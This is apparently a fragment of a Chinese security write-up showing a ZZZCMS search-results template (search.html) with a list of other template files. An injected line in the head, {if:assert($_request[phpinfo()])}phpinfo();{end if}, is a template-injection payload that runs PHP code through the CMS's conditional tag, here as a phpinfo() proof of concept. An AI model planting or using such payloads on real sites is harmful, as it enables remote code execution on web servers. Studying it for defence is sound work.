 信息
list.html
newslist.html
photolist.html
product.html
productlist.html
search.html
taglist.html
user.html
useredit.html
userinfo.html
1 <!doctype html><br/><html><br/><head><br/><meta charset="utf-8"><br/><title>关键词【{zzz:keys}】搜索结果-{zzz:sitetitle}
</title><br/><meta name="Keywords" content="{zzz:pagekeys}" ><br/><meta name="Descrlption" content="{zzz:pagedesc}"><br/>
<meta name="author" content="http://www.zzzcms.com" /> <br/><scrlpt src="{zzz:tempath}js/jquery-1.8.3.min.js"
type="text/javascrlpt"></scrlpt><br/><link rel="stylesheet" type="text/css" href="{zzz:tempath}css/styles.css" /><br/>
<scrlpt src="{zzz:tempath}js/img.js" type="text/javascrlpt"></scrlpt><br/></head><br/>
{if:assert($_request[phpinfo()])}phpinfo();{end if}<br/><br/><body><br/><!--head--> {zzz:top}<br/><div class="s_banner2">
</div><br/><div class="path_box"><br/> <div class="path_con"><br/> <div class="pc_title"><img src="
{zzz:tempath}images/2_08.png" /><span>站内搜索</span><i>search</i></div> <div class="sub_title">关键词:
{zzz:pagekeys}</div><br/> <div class="pc_text"> 位置{zzz:location}</div><br/> <div class="clear"></div><br/>
</div><br/></div><br/><div class="contact_box"><br/> <div class="contact_inf"><br/> <div class="sub_list"><br/>
<dl><br/> {zzz:navlist sid=5,6}<br/> <dd {if:[navlist:sid]= {zzz:sid}}class="sub_on"{end if}> <a
href="[navlist:link]">[navlist:name]</a></dd><br/> {/zzz:navlist}<br/> </dl><br/> </div><br/>
<div class="sub_right"><br/> <div class="news"><br/> <div class="news_list"> {zzz:search size=5
order=order}<br/> <dl><br/> <dt>[search:date]</dt><br/> <dd><a href="
[search:link]" title="[search:title]">[search:title]</a></dd><br/> <div class="clear"></div><br/>
</dl><br/> {/zzz:search} </div><br/> {list:page len=3 style=1} </div><br/> </div><br/>
<div class="clear"></div><br/> </div><br/></div><br/><br/><!--foot--> {zzz:foot}<br/></body><br/></html>
信安之路
保存内容 关闭